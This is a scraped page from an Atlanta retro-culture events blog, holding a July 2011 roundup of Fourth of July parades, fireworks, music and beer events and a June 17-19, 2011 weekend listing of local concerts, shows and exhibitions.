href="https://atlretro.com/tag/bill-sheffield/" rel="tag">Bill Sheffield</a>, <a href="https://atlretro.com/tag/blacktop-rockets/" rel="tag">Blacktop Rockets</a>, <a href="https://atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/blind-willies/" rel="tag">Blind Willie's</a>, <a href="https://atlretro.com/tag/bob-page/" rel="tag">Bob Page</a>, <a href="https://atlretro.com/tag/bohannons/" rel="tag">Bohannons</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/capitol-city-opera/" rel="tag">Capitol City Opera</a>, <a href="https://atlretro.com/tag/chameleon-queen/" rel="tag">Chameleon Queen</a>, <a href="https://atlretro.com/tag/chris-buxbaum/" rel="tag">Chris Buxbaum</a>, <a href="https://atlretro.com/tag/cinefest/" rel="tag">cinefest</a>, <a href="https://atlretro.com/tag/cineprov/" rel="tag">Cineprov</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/concerts-in-the-garden/" rel="tag">Concerts in the Garden</a>, <a href="https://atlretro.com/tag/dlilah-dlite/" rel="tag">D'lilah D'lite</a>, <a href="https://atlretro.com/tag/dax-exclamationpoint/" rel="tag">Dax Exclamationpoint</a>, <a href="https://atlretro.com/tag/dex-romweber/" rel="tag">Dex Romweber</a>, <a href="https://atlretro.com/tag/dj-swivel/" rel="tag">DJ Swivel</a>, <a href="https://atlretro.com/tag/dj-tiny-tears/" rel="tag">DJ Tiny Tears</a>, <a href="https://atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://atlretro.com/tag/dokken/" rel="tag">Dokken</a>, <a href="https://atlretro.com/tag/doug-mcclure/" rel="tag">Doug McClure</a>, <a href="https://atlretro.com/tag/dream-power-therapeutic-equestrian-center/" rel="tag">Dream Power Therapeutic Equestrian Center</a>, <a href="https://atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://atlretro.com/tag/emmylou-harris/" rel="tag">Emmylou Harris</a>, <a href="https://atlretro.com/tag/fabrefaction-theatre/" rel="tag">Fabrefaction Theatre</a>, <a href="https://atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/fiddler-on-the-roof/" rel="tag">Fiddler on the Roof</a>, <a href="https://atlretro.com/tag/fonda-lingue/" rel="tag">fonda lingue</a>, <a href="https://atlretro.com/tag/fox-theatre/" rel="tag">Fox Theatre</a>, <a href="https://atlretro.com/tag/frankie-avalon/" rel="tag">Frankie Avalon</a>, <a href="https://atlretro.com/tag/get-delicious/" rel="tag">Get Delicious</a>, <a href="https://atlretro.com/tag/gilded-trash/" rel="tag">Gilded Trash</a>, <a href="https://atlretro.com/tag/glam-rock/" rel="tag">glam rock</a>, <a href="https://atlretro.com/tag/glitterd/" rel="tag">Glitterd</a>, <a href="https://atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://atlretro.com/tag/grinder-nova/" rel="tag">Grinder Nova</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/huey-lewis/" rel="tag">Huey Lewis</a>, <a href="https://atlretro.com/tag/humanoids-of-the-deep/" rel="tag">Humanoids of the Deep</a>, <a href="https://atlretro.com/tag/jessica-miller/" rel="tag">Jessica Miller</a>, <a href="https://atlretro.com/tag/jim-stacy/" rel="tag">Jim Stacy</a>, <a href="https://atlretro.com/tag/joe-mcguinness-trio/" rel="tag">Joe McGuinness Trio</a>, <a href="https://atlretro.com/tag/john-marin/" rel="tag">John Marin</a>, <a href="https://atlretro.com/tag/kayla-taylor/" rel="tag">Kayla Taylor</a>, <a href="https://atlretro.com/tag/keith-martin/" rel="tag">Keith Martin</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/mcgowans-oakhurst-pub/" rel="tag">McGowan's Oakhurst Pub</a>, <a href="https://atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/nat-king-coal-miners/" rel="tag">Nat King Coal Miners</a>, <a href="https://atlretro.com/tag/park-tavern/" rel="tag">Park Tavern</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/radcliffe-bailey/" rel="tag">Radcliffe Bailey</a>, <a href="https://atlretro.com/tag/relapse-theatre/" rel="tag">Relapse Theatre</a>, <a href="https://atlretro.com/tag/reverb-o-rockets/" rel="tag">Reverb-O-Rockets</a>, <a href="https://atlretro.com/tag/rocksploitation/" rel="tag">Rocksploitation</a>, <a href="https://atlretro.com/tag/rod-hamdallah/" rel="tag">Rod Hamdallah</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/ruby-redmayne/" rel="tag">ruby redmayne</a>, <a href="https://atlretro.com/tag/sexual-side-effects/" rel="tag">Sexual Side Effects</a>, <a href="https://atlretro.com/tag/shadows/" rel="tag">Shadows</a>, <a href="https://atlretro.com/tag/solarium/" rel="tag">solarium</a>, <a href="https://atlretro.com/tag/spinarella/" rel="tag">SpinARElla</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/starbolt-9/" rel="tag">Starbolt 9</a>, <a href="https://atlretro.com/tag/stooge-brothers/" rel="tag">Stooge Brothers</a>, <a href="https://atlretro.com/tag/stumblers/" rel="tag">Stumblers</a>, <a href="https://atlretro.com/tag/sugar-dolls/" rel="tag">Sugar Dolls</a>, <a href="https://atlretro.com/tag/syrens-of-the-south/" rel="tag">Syrens of the South</a>, <a href="https://atlretro.com/tag/taboo-la-la/" rel="tag">Taboo-La-La</a>, <a href="https://atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://atlretro.com/tag/tango-rio/" rel="tag">Tango Rio</a>, <a href="https://atlretro.com/tag/the-basement/" rel="tag">The Basement</a>, <a href="https://atlretro.com/tag/the-booze/" rel="tag">The Booze</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-unsatisfied/" rel="tag">The Unsatisfied</a>, <a href="https://atlretro.com/tag/tupelo-honey/" rel="tag">Tupelo Honey</a>, <a href="https://atlretro.com/tag/unplugged-in-the-park/" rel="tag">Unplugged in the Park</a>, <a href="https://atlretro.com/tag/vidal-sassoon/" rel="tag">Vidal Sassoon</a>, <a href="https://atlretro.com/tag/water-dreams/" rel="tag">water dreams</a>, <a href="https://atlretro.com/tag/weird-west-saloon/" rel="tag">Weird West Saloon</a>, <a href="https://atlretro.com/tag/wild-bills/" rel="tag">Wild Bill's</a>, <a href="https://atlretro.com/tag/zombie-prom/" rel="tag">Zombie Prom</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/07/03/parades-fireworks-music-and-beer-our-patriotic-picks-for-a-retro-atlanta-independence-day/">Parades, Fireworks, Music and Beer: Our Patriotic Picks for a Retro Atlanta Independence Day</a></h2>
            Posted on: <strong>Jul 3rd, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/07/fw3.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1578" title="fw3" src="https://www.atlretro.com/wp-content/uploads/2011/07/fw3.jpg" alt="" width="360" height="270" srcset="https://atlretro.com/wp-content/uploads/2011/07/fw3.jpg 360w, https://atlretro.com/wp-content/uploads/2011/07/fw3-300x225.jpg 300w" sizes="auto, (max-width: 360px) 100vw, 360px" /></a>Want to spend your Fourth of July in the most classic Retro way? Here are ATLRetro’s top patriotic picks.</p>
<p><strong>Parades</strong></p>
<p>“I Love A Parade” go the lyrics of the classic Arden &amp; Ohmen song, perhaps put to its most whimsical use in this zany1932 <a href="https://www.youtube.com/watch?v=3kpr682j5DA&amp;playnext=1&amp;list=PL997B3C11C74056D4" target="_blank">Merrie Melodies cartoon</a>. ATLRetro couldn’t agree more that it’s just plain unpatriotic not to on the Fourth of July. Alas, the big <a href="https://www.wsbtv.com/station/2906098/detail.html" target="_blank">Salute 2 America parade</a> (1961-2007) has vanished into the realm of nostalgia. But while the floats and marching bands might not be as glitzy, several suburban parades compensate with homegrown small town star-spangled spirit. To see one of the largest in the area, hop in the car and be in <strong><a href="https://www.aboutcarrollton.com/events.shtml" target="_blank">Carrollton</a></strong> by 10, where the parade proves it’s all-American-ness by starting at the Dairy Queen and ending at Kmart. Or head east to <strong><a href="https://www.cummingfair.net/html/4th_of_july.html" target="_blank">Cumming</a></strong> for its <strong>Steam Engine Parade</strong> (also 10 a.m.), including antique steam engines, tractors and cars, which will be on display in the fairgrounds afterwards where you can ride carnival rides, munch on festival food and linger for evening fireworks.</p>
<p>Prefer to stay in town? <strong><a href="https://avondaleestates.org/events.html" target="_blank">Avondale Estates</a></strong>’ parade marches up Clarendon Avenue starting at 10 a.m. at Avondale High School. <strong>Marietta</strong> also starts up at 10 at the Roswell  Street Baptist  Church, followed by vendors, food concessions, carnie rides and entertainment in the Square.</p>
<p>Always wanted to be in a parade yourself? Line up at the <strong>First Baptist Church of Decatur</strong> at 5:30 p.m. for that suburb’s annual <strong>July 4th Pied Piper Parade</strong>, which officially starts at 6 p.m. and goes to the bandstand in the square where the <strong>Callanwolde Concert Band</strong> will play patriotic tunes at 7 p.m.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/fw2.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1577" title="fw2" src="https://www.atlretro.com/wp-content/uploads/2011/07/fw2.jpg" alt="" width="403" height="302" srcset="https://atlretro.com/wp-content/uploads/2011/07/fw2.jpg 576w, https://atlretro.com/wp-content/uploads/2011/07/fw2-300x225.jpg 300w" sizes="auto, (max-width: 403px) 100vw, 403px" /></a>Fireworks</strong></p>
<p>Among the big fireworks displays, <strong><a href="htthttps://www.wsbtv.com/station/28367925/detail.htmlp://" target="_blank">Lenox   Square</a>&#8216;s Salute 2 America Celebration</strong> has history on its side, because, well, there wasn’t even a Centennial Olympic Park until the Olympics in 1996. For sheer ooey-gooey patriotism, however, head to <strong><a href="https://www.stonemountainpark.com/" target="_blank">Stone Mountain Park</a></strong>’s <strong><a href="https://festivals.stonemountainpark.com/mini-section/default.aspx?id=37" target="_blank">Lasershow Spectacular</a> in Mountainvision </strong>which concludes with a mighty fireworks display over the granite dome. It’s been updated this year by adding some Pixar-like CGI effects—yeah, that&#8217;s the Mountainvision. But there’s just something so ‘70s/’80s about seeing our nation’s patriotic heroes from Founding Fathers to firefighters in squiggly laser outline—remember when that was NEW technology! Yup, they still play Elvis’s “American Trilogy” and the cartoony “Devil Went Down to Georgia” and that trippy psychedelic rock sequence. If you still can drive there in that old Trans Am, you get extra points. Alas, family-friendly no longer means you can legally enjoy a beer during the show.</p>
<p>If you’re more into an old-time community fireworks display, sitting with your family on a picnic blanket or lawn chairs, head to the <strong><a href="https://www.visitdecaturgeorgia.com/index.aspx?page=388" target="_blank">Decatur Square</a> </strong>or surrounding streets. Every year we’ve been impressed that it lasts longer and is bigger than we expected. If you’ve got a bit of extra cash, fantastic views can be had from the front terrace of <strong><a href="https://www.cafelily.com/" target="_blank">Café Lily</a></strong>, along with barbecue and other picnicky specials, DJ music and a glass of complimentary prosecco. OK the latter sounds a bit European, but hey, it&#8217;s family-owned by the Italian-American Pitillos and besides Thomas Jefferson and Ben Franklin really dug France.</p>
<p>We kind of also like the idea of watching the sky explode at scenic <strong><a href="https://avondaleestates.org/events.html" target="_blank">Avondale Lake</a></strong> with its vintage boat house and live music by Atlanta Blue Notes. And the <strong>Henry County Fireworks Extravaganza</strong> is at an actual battlefield, <strong><a href="https://www.henrycountybattlefield.com/NashEvents.htm" target="_blank">Nash Farm Battlefield Park</a></strong>. We’ll ignore that it was a Civil War battlefield where Georgians fought to separate from the Union, and just enjoy the pony rides, live music and Spirit of ’76 period actors on hand to help families “relive the excitement of when and how America was born!” Extra Retro points for enthusiasm and only 20 bucks a carload so pile those kids into the station wagon and head on down.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/07/fw1.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-1576" title="fw1" src="https://www.atlretro.com/wp-content/uploads/2011/07/fw1.jpg" alt="" width="346" height="235" srcset="https://atlretro.com/wp-content/uploads/2011/07/fw1.jpg 432w, https://atlretro.com/wp-content/uploads/2011/07/fw1-300x204.jpg 300w" sizes="auto, (max-width: 346px) 100vw, 346px" /></a>Live Music</strong></p>
<p>The fireworks displays and community festivals have live marching bands and other patriotic entertainment. But to ATLRetro.com, nothing sounds more all-American than <strong>Hawgapalooza 2011</strong>—BBQ pork, beer and country music including kick-ass honky tonk duo<a href="https://www.facebook.com/Whiskeybelt" target="_blank"> <strong>Whiskey Belt</strong></a> at <strong><a href="https://hottiehawgsbbq.com/" target="_blank">Hottie Hawgs BBQ</a></strong> on the Westside. Fun starts at 4 p.m. and concludes with a fireworks show in <strong>Whittier Mill  Park</strong>.</p>
<p><strong>Beer</strong></p>
<p>Nothing’s more all-American Retro than beer, right? <strong><a href="https://www.georgiaaquarium.org/explore-the-aquarium/events-and-programs/redwhitebrew.aspx" target="_blank">Red, White &amp; Brew</a></strong> embraces the patriotic spirit of America’s favorite alcoholic beverage with a beer tasting from 6-10:30 p.m. Even if we&#8217;re not too sure about the Retro-ness of being the rooftop of the <strong>Georgia Aquarium</strong> parking deck, the location promises great views of the downtown fireworks. Gwinnett County may pretend to be all sugary wholesome, but <strong>The Mall of Georgia</strong>, in all-American consumer spirit, apparently has a <strong><a href="https://eventful.com/buford/events/mall-georgia-presents-ninth-annual-fabulous-fourth-e-/E0-001-039343168-2" target="_blank">Beer Garden</a></strong> planned where mom and dad can toss back a brewski while the kids feast on patriotic food offerings including bratwurst?! I personally prefer to stay ITP, so for more ideas, check out this piece I wrote recently for <strong>Metromix</strong> on some of the most <strong>All-American Bars</strong> in Atlanta <strong><a href="https://atlanta.metromix.com/bars-and-clubs/article/atlantas-most-all-american/2634963/content" target="_blank">here</a></strong>.</p>
<p><em>All photos are from the 2007 Decatur fireworks display and copyright ATLRetro 2011. For post-July 4 Retro action next week, be sure and check back for the regular This Week in Retro Atlanta on Tuesday July 5. </em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/all-american-bars/" rel="tag">all-american bars</a>, <a href="https://atlretro.com/tag/avondale-estates/" rel="tag">Avondale Estates</a>, <a href="https://atlretro.com/tag/beer/" rel="tag">beer</a>, <a href="https://atlretro.com/tag/cafe-lilyhenry-county/" rel="tag">Cafe LilyHenry County</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/carrollton/" rel="tag">Carrollton</a>, <a href="https://atlretro.com/tag/cumming/" rel="tag">Cumming</a>, <a href="https://atlretro.com/tag/decatur/" rel="tag">Decatur</a>, <a href="https://atlretro.com/tag/fireworks/" rel="tag">fireworks</a>, <a href="https://atlretro.com/tag/fourth-of-july/" rel="tag">Fourth of July</a>, <a href="https://atlretro.com/tag/georgia-aquarium/" rel="tag">Georgia Aquarium</a>, <a href="https://atlretro.com/tag/hawgapalooza/" rel="tag">Hawgapalooza</a>, <a href="https://atlretro.com/tag/hottie-hawgs/" rel="tag">Hottie Hawgs</a>, <a href="https://atlretro.com/tag/july-4/" rel="tag">July 4</a>, <a href="https://atlretro.com/tag/lake-avondale/" rel="tag">Lake Avondale</a>, <a href="https://atlretro.com/tag/lasershow/" rel="tag">Lasershow</a>, <a href="https://atlretro.com/tag/lenox-square-stone-mountain/" rel="tag">Lenox Square.Stone Mountain</a>, <a href="https://atlretro.com/tag/mall-of-georgia/" rel="tag">Mall of Georgia</a>, <a href="https://atlretro.com/tag/marietta/" rel="tag">Marietta</a>, <a href="https://atlretro.com/tag/merrie-melodies/" rel="tag">Merrie Melodies</a>, <a href="https://atlretro.com/tag/metromix/" rel="tag">Metromix</a>, <a href="https://atlretro.com/tag/nash-battlefield/" rel="tag">Nash Battlefield</a>, <a href="https://atlretro.com/tag/parade/" rel="tag">parade</a>, <a href="https://atlretro.com/tag/patriotism/" rel="tag">patriotism</a>, <a href="https://atlretro.com/tag/pied-piper-parade/" rel="tag">Pied Piper Parade</a>, <a href="https://atlretro.com/tag/red-white-brew/" rel="tag">Red White &amp; Brew</a>, <a href="https://atlretro.com/tag/salute-2-america-parade/" rel="tag">Salute 2 America Parade</a>, <a href="https://atlretro.com/tag/steam-engine-parade/" rel="tag">steam engine parade</a>, <a href="https://atlretro.com/tag/whiskey-belt/" rel="tag">Whiskey Belt</a>, <a href="https://atlretro.com/tag/whittier-mill-park/" rel="tag">Whittier Mill Park</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/06/17/weekend-update-june-17-19-2011/">Weekend Update, June 17-19, 2011</a></h2>
            Posted on: <strong>Jun 17th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Friday, June 17</em></p>
<div id="attachment_1364" style="width: 210px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/libby2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1364" class="size-medium wp-image-1364" title="libby2" src="https://www.atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/06/libby2-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2011/06/libby2-682x1024.jpg 682w, https://atlretro.com/wp-content/uploads/2011/06/libby2.jpg 900w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-1364" class="wp-caption-text">Libby Whittemore</p></div>
<p>It&#8217;s an all-around jazzy evening at three Atlanta theaters, attractions and museums. Beloved Atlanta chanteuse <strong>Libby Whittemore </strong>returns to <strong><a href="https://www.actors-express.com/cgi-bin/MySQLdb?VIEW=/view2.txt" target="_blank">Actor&#8217;s Express</a> </strong>for the second show in a four-day run (June 16-19) of <strong>LISA &amp; LIBBY&#8217;S SUMMER CAMP</strong>, joining singer <strong>Lisa Paige</strong> and musical director/accompanist <strong>Robert Strickland </strong>for a summer-themed new installment to the <strong>Libby&#8217;s at the Express</strong> series. The show combines standards, Broadway tunes, and more, and in the second act, the 31st Ladyof Country Music <strong><a href="https://www.myspace.com/fshley/photos/23332641#%7B%22ImageId%22%3A23332641%7D" target="_blank">Connie Sue Day</a></strong>. Shows start at 7:30 PM. Vocalist <strong><a href="https://www.marshadupree.com/bio.htm" target="_blank">Marsha DuPree</a></strong> sings sweet, soulful cabaret and musical revue favorites at <strong><a href="https://www.callanwolde.org/" target="_blank">Callanwolde</a> Jazz on the Lawn</strong>. Or head to the halls of the <strong><a href="https://www.high.org" target="_blank">High Museum of Art</a></strong> for a night of art and <strong>Friday Jazz</strong> with <strong><a href="https://www.kevinbales.com/" target="_blank">Kevin Bales</a></strong>. <strong><a href="https://www.joegransden.com" target="_blank">Joe Gransden</a></strong> brings his big band style of jazz to <strong>Jazz Journeys</strong> at <strong><a href="https://www.georgiaaquarium.org/" target="_blank">Georgia Aquarium</a></strong>. If swingin&#8217; blues is more your mood tonight, <strong><a href="https://www.thejumpinjukes.com/" target="_blank">Jump&#8217;n Jukes</a></strong> are at <strong><a href="https://www.fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Or catch an IMAX movie and merengue the night away during <strong>Salsa Night</strong> with <strong><a href="https://www.salsambo.com/" target="_blank">Salsambo Dance Studio</a> </strong>at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p><em>Saturday June 18</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/rockabilly-luau-flyer-small.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1365 alignleft" title="rockabilly-luau-flyer-small" src="https://www.atlretro.com/wp-content/uploads/2011/06/rockabilly-luau-flyer-small.jpg" alt="" width="200" height="294" /></a>What could be more retro than the first annual <strong><a href="https://www.rockabillyluau.com/" target="_blank">Rockabilly Luau</a></strong> at the <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">Masquerade</a> Music Park </strong>from noon to 8 PM, featuring a mix of rockabilly, psychobilly, surf and psycho-surf music by <strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank">Hot Rod Walt and the Psycho DeVilles</a>, <a href="https://www.daikaiju.org/" target="_blank">Daikaiju</a>, <a href="https://www.facebook.com/PelvisBreastlies" target="_blank">The Pelvis Breastlies</a>, <a href="https://www.facebook.com/mysterymensurf?sk=wall" target="_blank">The Mystery Men?</a>, <a href="https://www.facebook.com/therebelsurfers" target="_blank">The Rebel Surfers</a>,<a href="https://www.facebook.com/pages/The-Go-Devils/106310106546" target="_blank">The Go Devils</a>, <a href="https://www.facebook.com/pages/The-Atomic-Rockets/8657419196" target="_blank">The Atomic Rockets</a> </strong>and<strong> C.N.I. COW. </strong>More performers include <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-off Burlesque</a>, <a href="https://www.facebook.com/Davina.and.The.Harlots" target="_blank">Davina and the Harlots</a>, <a href="https://www.facebook.com/pages/The-Spinderellas/168069326546968" target="_blank">The Spinderellas</a></strong> and authentic Polynesian dancers and fire dancers. The total tiki day also promises Hawaiian BBQ and beer, a pre-1968 car show, Hawaiian pin-up girl and swimsuit contest, live tiki carving, lei greeters, a worst Hawaiian shirt contest, vendors and classic tropical drinks. All ticket sales support two local animal rescues. Catch <strong>ATLRetro</strong>&#8216;s sneak preview with founders and this week&#8217;s <strong>Kool Kats Chris Mattox</strong> and <strong>Jessica Vega <a href="https://www.atlretro.com/2011/06/15/kool-kats-of-the-week-chris-mattox%E2%80%99s-a-little-bit-rock-%E2%80%98n%E2%80%99-roll-and-jessica-vega%E2%80%99s-a-little-bit-tiki%E2%80%94the-perfect-potion-for-a-rockabilly-luau/" target="_blank">here</a> </strong>and an exclusive interview with <strong>The Rebel Surfers <a href="https://www.atlretro.com/2011/06/16/the-rebel-surfers-are-ready-to-rockabilly-luau-happy-talkin%E2%80%99-with-guitarist-pete-jamestone/" target="_blank">here</a></strong>.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1417" title="rollergirls-June 18" src="https://www.atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18-200x300.jpg" alt="" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2011/06/rollergirls-June-18.jpg 480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Papa Said Knock You Out </strong>and that&#8217;s exactly what <strong><a href="https://www.atlantarollergirls.com/site_admin/" target="_blank">Atlanta Rollergirls</a></strong> plan to do today in their monthly double-header at the <strong><a href="https://www.yaarabshrine.net/index.php" target="_blank">Yaraab Shrine Center</a>. </strong>First bout between the <strong>Sake Tuyas</strong> and <strong>Toxic Shocks</strong> is sold out, we hear, but tickets were still available at press time for the second match at 7:30 PM between <strong>Atlanta Rumble B</strong>&#8216;s and visiting team <strong>Fort Myers Derby Girls</strong>. Then take the <strong>Highway to Hellbilly</strong> as world-famous mountain <strong><a href="https://wildandwonderfulwhites.com/family/jesco-white.html" target="_blank">Dancing Outlaw Jesco White</a> </strong>and country singer-songwriter <strong><a href="https://rogeralanwade.tripod.com/" target="_blank">Roger Alan Wade</a> </strong>burn up Atlanta at <strong><a href="https://www.529atl.com/" target="_blank">529 Club</a></strong> in East Atlanta. DJ <strong><strong><strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong></strong>transforms the sensationally seedy<strong><strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong></strong></strong>into a ’70s disco/funk inferno. And of course, &#8217;80s metalheads/rockers will want to head to <strong><a href="https://www.livenation.com/Aarons-Amphitheatre-at-Lakewood-tickets-Atlanta/venue/114696" target="_blank">Lakewood</a> Amphitheatre </strong>for <a href="https://www.heart-music.com/" target="_blank"><strong>Heart</strong> </a>and <strong><a href="https://www.defleppard.com/" target="_blank">Def Leppard</a></strong>.</p>
<p><em>Sunday June 19</em></p>
<p><strong>Blake Rainey &amp; His Demons</strong> headlines blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. <strong><a href="https://www.hallandoates.com/" target="_blank">Hall &amp; Oates</a></strong> play<a href="https://www.chastainseries.com/" target="_blank"> <strong>Chastain Park Amphitheatre</strong></a>.</p>
<p><em>Closing this weekend</em></p>
<div id="attachment_1418" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1418" class="size-medium wp-image-1418 " title="cyclops02_crop" src="https://www.atlretro.com/wp-content/uploads/2011/06/cyclops02_crop-300x276.jpg" alt="" width="300" height="276" srcset="https://atlretro.com/wp-content/uploads/2011/06/cyclops02_crop-300x276.jpg 300w, https://atlretro.com/wp-content/uploads/2011/06/cyclops02_crop.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1418" class="wp-caption-text">Ray Harryhausen&#39;s interpretation of the Cyclops in THE 7TH VOYAGE OF SINBAD (1958)</p></div>
<p>Sun. June 19 is the last day to see the original images which inspired <strong>Ray Harryhausen</strong>&#8216;s amazing stop-motion cyclops, centaurs and other mythological beasts in the special exhibition, <strong>MONSTERS, DEMONS AND WINGED BEASTS: COMPOSITE CREATURES IN THE ANCIENT WORLD </strong>at the <strong><a href="https://www.carlos.emory.edu/" target="_blank">Michael C. Carlos Museum</a> </strong>at <strong>Emory University</strong> through June 19. The exhibition of monstrous art, drawn from the museum&#8217;s permanent collections, shows how the ancient Greeks were inspired by other Middle Eastern cultures in developing a vast repertoire of richly imagined creatures.</p>
<div id="attachment_1419" style="width: 204px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1419" class="size-medium wp-image-1419 " title="mrsmarsh_0613_959214l" src="https://www.atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2011/06/mrsmarsh_0613_959214l.jpg 204w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a><p id="caption-attachment-1419" class="wp-caption-text">Kandace Christian as Margaret Mitchell. Photo courtesy of Melita Easters.</p></div>
<p>Find out about the headstrong, irrepressible early years and the human side of <strong>MRS. JOHN MARSH..THE WORLD KNEW HER AS MARGARET MITCHELL</strong> at the <strong><a href="https://www.ansleyparkplayhouse.com/main.html" target="_blank">Ansley Park Playhouse</a></strong>. The well-reviewed hit one-woman show by <strong>Melita Easters</strong> and starring <strong>Kandace Christian</strong> has gotten some great reviews and even includes a rare perspective on her year at <strong>Smith College</strong> in Northampton, Massachusetts &#8211; the only time she ever left the Southeast. Friday and Saturday at 8 PM and Sunday at 2 PM.</p>
<p><em>Ongoing</em></p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s newest special exhibition opening on Sat. June 4, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MOMA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p>The ever irreverent <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre</a> </strong>takes a stab at the &#8217;80s horror genre of camp slasher films in <strong>SLAUGHTER CAMP </strong>about a homicidal maniac terrorizing a theatre camp. June 2-25 on the main stage.</p>
